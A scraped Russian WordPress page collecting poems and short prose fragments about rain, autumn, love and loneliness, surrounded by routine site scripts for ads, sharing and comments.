                Ловя в ладошки капельки дождя,<br>
                Смеясь по лужам быстро пробежалась,<br>
                Прохожих мокрых за собой маня.</p>
                <ul>
                  <li>7</li>
                  <li>1</li>
                  <li>Сборники</li>
                  <li>Поделиться</li>
                </ul>
                <ul></ul>
                <p>Дождь с собой печали не унёс</p>
                <p>Я жду дождя, и ждёт его природа,<br>
                и листики, и ветки, и цветы.<br>
                Я думаю, дождливая погода<br>
                из сердца смоет все мои мечты.<br>
                От солнечных лучей цветы устали<br>
                и ждут хотя бы капельки дождя.<br>
                Мечты мои несбыточными стали,<br>
                они тихонько плачут, уходя.<br>
                Земля сухая стала задыхаться,<br>
                ей нужно поскорее дать воды.<br>
                А я не вижу повод улыбаться<br>
                и это одиночества следы.<br>
                Но вот на небе молния сверкнула.<br>
                Я чувствую слезинку на щеке.<br>
                Гроза меня совсем не обманула<br>
                и гром я услыхала вдалеке.<br>
                Одна слеза скатилась и вторая,<br>
                а небо, что увидело меня,<br>
                послало дождь на землю, умоляя,<br>
                чтоб не бежали слёзы у меня.<br>
                Но в сердце гром, в душе чернеют тучи.<br>
                А в памяти всё молния блестит.<br>
                Мне от дождя на сердце стало лучше,<br>
                он правду о любви мне говорит.<br>
                И вот на свете мы вдвоём остались.<br>
                Я подружилась с ласковым дождём…<br>
                Мы с ним сейчас так близко оказались,<br>
                я у окна, а дождик за окном.<br>
                Он падал мне на руки осторожно<br>
                и чтоб от слёз умылась я, просил.<br>
                Он говорил, что не всегда возможно<br>
                добиться то, чего мы так хотим…<br>
                А я всё больше плакать начинала,<br>
                просила, чтоб забрал меня с собой,<br>
                но туча очень быстро улетала,<br>
                с собою уносила дождик мой.<br>
                И вновь я у окна одна осталась.<br>
                Без дождика, но мокрая от слёз.<br>
                Не стало лучше мне, я ошибалась.<br>
                Ведь дождь с собой печали не унёс…</p>
                <ul>
                  <li>58</li>
                  <li>7</li>
                  <li>Сборники</li>
                  <li>Поделиться</li>
                </ul>
                <ul></ul>
                <p>Плывут торопливо опавшие листья &#8212;<br>
                В ручье дождевом, что по улице мчится.<br>
                Стекает по окнам машин &#8212; вереница &#8212;<br>
                Сверкающих капель и тут же струится.<br>
                И лужи блестят напиваясь водицей,<br>
                И нужные зонтики спрятали &#8212; лица.<br>
                Сегодня, приходится всем торопиться &#8212;<br>
                Сегодня, дожди, проливные, в столице.</p>
                <ul>
                  <li>120</li>
                  <li>4</li>
                  <li>Сборники</li>
                  <li>Поделиться</li>
                </ul>
                <ul></ul>
                <p>Бродит дождик по лесным дорожкам,<br>
                Оставляя лужицы &#8212; следы,<br>
                Мокрою, прозрачною ладошкой<br>
                Рассыпает бисер на кусты.</p>
                <p>Травы покропит живой водою,<br>
                Лес и поле осенив крылом,<br>
                Лица деток- листиков умоет,<br>
                Поиграет в салки с ветерком.</p>
                <p>Кошкой спину к небу выгибая,<br>
                Радуга цветистая взойдет,<br>
                И вздохнут деревья, расцветая,<br>
                И пичуга звонко запоёт.</p>
                <p>Воздух свеж, и влагою насыщен,<br>
                И, целуя венчики цветов,<br>
                Шепчет дождик сказку еле слышно,<br>
                И звучит в ней Вечная Любовь.</p>
                <p>Все вот хнычут « дожди, дожди…», а у нас не дождИ, у нас — ДождЬ! Один штуК. Но, зараза, не прекращающийся!</p>
                <p>Когда умирает мечта, она забирается с ногами в кресло, сжимается в комочек, укутавшись в одеяло, как в кокон, и просто смотрит в темноту …</p>
                <p>Иногда живёшь себе , живёшь… Ничего особенного. И тут — под дождь попал. Проливной. Вымок до нитки. До трусов. Бредёшь босиком ( иное просто неразумно) по несущемуся потоку , с лёгким головокружением глядя под ноги , и смутно ощущаешь , что что-то изменилось. А добравшись до дома , выкрутив всё снятое с себя и приняв тёплый душ , за чашкой кофе осознаешь — вот оно , счастье…</p>
                <p>Ты знаешь, как целует дождь…<br>
                Нахально прикасаясь к телу.<br>
                Меня, мой друг, не проведешь,<br>
                Я вне себя от беспредела!<br>
                Раскрыла зонт. — Иду, смеюсь…<br>
                А капли мне целуют ноги.<br>
                Ну, дурачок, ну, прекрати!<br>
                Где суше выберу дороги.<br>
                А он, безбожник, вдруг решил,<br>
                Теперь колени целовать…<br>
                Да, прекрати ты! Не смеши!<br>
                Найди других, чтоб не скучать.<br>
                Простыну от любви твоей<br>
                Вон сколько много разных лиц…<br>
                … показать весь текст …</p>
                <p>Надоели эти тучки.<br>
                Ведь они такие злючки —<br>
                Сырость развести спешат,<br>
                Вылив дождика ушат,<br>
                Солнышко закрыть собой,<br>
                Снова встретившись гурьбой.<br>
                Где ты, где ты, ясно солнце?<br>
                Постучись скорей в оконце!<br>
                Будь ты с нами неразлучно!<br>
                Без тебя нам очень скучно!</p>
                <p>Когда в твоей жизни появляется кто-то особенный… то и осень становится красочной. не замечаешь дождя.а.только.разноцветные зонтики!</p>
                <p>Я сегодня прольюсь дождем,<br>
                Чтоб в автобус ты сесть не смогла…<br>
                Чтоб домой бы пошла пешком,<br>
                Отложив до утра дела.<br>
                Буду рядом с тобою идти,<br>
                Тихо на ухо что-то шептать,<br>
                И бессовестно по пути,<br>
                На глазах у всех целовать.<br>
                Каплей нежно скользну по щеке,<br>
                Полежу на ресницах твоих.<br>
                И останусь на теплой руке,<br>
                Что держал я в ладонях своих.<br>
                Барабаня по крышам домов,<br>
                Песню сердца сыграю свою.<br>
                … показать весь текст …</p>
                <p>Ну че, любительницы прятать свои слезы под дождем.<br>
                Пиздуйте гулять.</p>
                <p>Время и дождь — откровенные слезы,<br>
                прошедшие вечностью — чистые грезы.</p>
                <h4><span id="i-3">дождь</span></h4>
                <p>За окном барабанит дождь,<br>
                Отмывая остатки лета.<br>
                День по своему , все же хорош,<br>
                От оранжево-красного цвета.<br>
                Он напомнил слегка водевиль.<br>
                Тот же ритм , сочетания звука.<br>
                Энергичный и ветреный стиль,<br>
                «Каблучкового» перестука.<br>
                Дождь не повод сейчас хандрить,<br>
                Наступает прекрасное время.<br>
                Просто нужно суметь оценить,<br>
                Каждый миг , в столь осенней поэме.</p>
                <p>Приходи, когда заплачет дождь.<br>
                Грянут грозы и наступят холода.<br>
                Когда в стёкла бьёт седой мороз,<br>
                Чтобы посмотреть в мои глаза.</p>
                <p>Чтобы посмотреть и всё понять,<br>
                То, что накопилось в моём сердце.<br>
                Просто посидеть и помолчать…<br>
                И увидеть — без тебя свет меркнет.</p>
                <p>Ты приди. Я буду тебя ждать.<br>
                Дни и ночи. Годы и столетия.<br>
                Чтобы просто так… Тебя обнять<br>
                Дорогой любимый… чеLOVEчек</p>
                <p>Tom Odell &#8212; Another Love &#8212; www.youtube.com/watch?v=4ZHwu0uut3k</p>
                <p>Опять по привычке рисует природа картины,<br>
                Апрельские капли роняя с небесного сита.<br>
                И мокнут под скучным дождём в полумраке витрины,<br>
                Смывая всю грязь прямо в серые лапы гранита.</p>
                <p>И дышит весна неустанно небесной прохладой,<br>
                Цепляясь за ветви, качается ветер у дома.<br>
                А дождь всё идёт и идёт словно так всё и надо,<br>
                Меняя печаль на незримую в сердце истому.</p>
                <p>И стрелки часов круг отмерив считают минуты,<br>
                Росток за ростком пробивается к верху травинка.<br>
                А где-то оставив свои непонятные путы,<br>
                Усердно паук будет новую ткать паутинку.<br>
                … показать весь текст …</p>
                <p>Город уснул. Ночь.<br>
                Кисть в серебро окунув,<br>
                Дождь рисует сны.</p>
                <p>****<br>
                Не зови — не услышу…<br>
                Не кричи — не приду…<br>
                Я устала, слышишь?<br>
                А раз так — отступлю…<br>
                Я имела мечту,<br>
                Для себя на двоих…<br>
                Ты прости, а это…<br>
                Мой последний стих…</p>
                <p>о Боже, как в Париж хочу,<br>
                себе под нос уже бурчу…<br>
                который год, никто не слышит…<br>
                лишь только дождь и тот по крышам,<br>
                стучит морзянкой<br>
                слышу… слышу…<br>
                тебе коль хочешь расскажу,<br>
                я там бывал,<br>
                а ты, гляжу совсем с Парижем не знакома…<br>
                увы!<br>
                Париж это истома.<br>
                Это прелюдия любви… и свеч, интимные, огни…<br>
                уйди зануда,<br>
                бередИть не надо душу и сомненья,<br>
                … показать весь текст …</p>
                <p>Если видите, что идёт мелкий-премелкий, моросяще-грибной дождик, знайте, что это Дождь с Дождихой своего Дождёнка погулять отпустили.</p>
                <p>Прости меня , я целовалась с ветром. Он на меня напал из подворотни и был таким порывистым и летним , что мог поцеловать кого угодно.<br>
                Я просто подвернулась на дороге , такое вот стечение обстоятельств. Он пах березой , краской и немного дождём. Он был до одури прекрасен!<br>
                Он дальше полетел , а я осталась. И на губах остался привкус липы. Прости меня , я с маем целовалась. А он в ответ до дна мне душу выпил.</p>
                <h4><span id="i-4">Печальный Сентябрь</span></h4>
                <p>Мой печальный Сентябрь неразлучен с плащом и зонтом,<br>
                Он ступает по лужам и смотрит в холодное небо,<br>
                А ему бы наполнить бокал полусладким вином<br>
                Или выпить чайку с бутербродом из масла и хлеба.</p>
                <p>Мой печальный Сентябрь одиноко дрожит на ветру,<br>
                Зябко кутаясь в шарф, согревает холодные руки,<br>
                А ему бы осеннее солнце встречать поутру<br>
                И швыряться опавшей листвой под шуршащие звуки.</p>
                <p>Мой печальный Сентябрь постоянно глядит в календарь,<br>
                Понимая, что скоро финал и раскрыты секреты,<br>
                Он, собрав чемодан, зажигает дорожный фонарь,<br>
                Не дождавшись обещанной радости бабьего лета…</p>
                <p>© Copyright: Любовь Козырь, 2013</p>
                <p>Осенний дождь блестящими занозами<br>
                Усеивает бледные дома.<br>
                Что может быть непоправимей осени?<br>
                Одна неотвратимая зима…</p>
                <p>Болею… Дождь идёт. Кот спит.<br>
                Лечу простуду чем-то… как умею.<br>
                Под барабан дождя зевает кот.<br>
                Я сплю. Упала книга на колени…<br>
                Я дома. Счастлив спящий кот.<br>
                И я немножко даже не жалею,<br>
                о том, что осень, дождь, о том, что я<br>
                слегка на паузе… О том, что я болею.</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-09">
            <meta itemprop="dateModified" content="2021-05-09">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/" content="Красивые Стихи Про Дождь — подборка стихотворений">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='31048' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="170"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стихи О Городе Златоусте — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihi-o-gorode-zlatouste-podborka-stihotvorenij/" class="c_start-item__link"><span itemprop="headline">Стихи О Городе Златоусте — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-11"></time>
          <meta itemprop="description" content="Вы здесь Над водяной петлею Ая Могучих гор сомкнулся круг, Как будто жилка золотая Течет в ладонях крепких рук. Когда-то здесь, в долине горной, На...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стих Маленький Скрипач Немецкая Народная Баллада"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stih-malenkij-skripach-nemeckaja-narodnaja-ballada/" class="c_start-item__link"><span itemprop="headline">Стих Маленький Скрипач Немецкая Народная Баллада</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Маленький скрипач Немецкая народная баллада &ldquo;Маленький скрипач&rdquo; в переводе на русский язык Король, слегка умерив гнев, Кивнул своей короной. И заиграл я...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стихи О Клоунах — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihi-o-klounah-podborka-stihotvorenij/" class="c_start-item__link"><span itemprop="headline">Стихи О Клоунах — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-11"></time>
          <meta itemprop="description" content="Вы можете пригласить наших ярких и красочных - клоуны на детский праздник от студии Art-happy. Мы будем рады подарить вам улыбку, а детям настоящий...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стих Про Пустыню"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stih-pro-pustynju/" class="c_start-item__link"><span itemprop="headline">Стих Про Пустыню</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Стих Про Пустыню Стихотворения русских поэтов про пустыню Всего стихотворений: 7 Количество обращений к теме стихотворений:...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://sport-tce.ru/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'31048',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '31048' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 